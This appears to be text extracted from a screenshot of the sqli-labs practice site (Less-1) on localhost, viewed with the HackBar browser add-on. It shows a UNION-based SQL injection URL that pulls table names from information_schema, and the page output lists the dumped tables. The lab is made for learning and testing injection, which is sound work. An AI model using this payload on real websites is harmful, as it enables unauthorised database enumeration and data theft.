 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(table_name),3 from informat 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1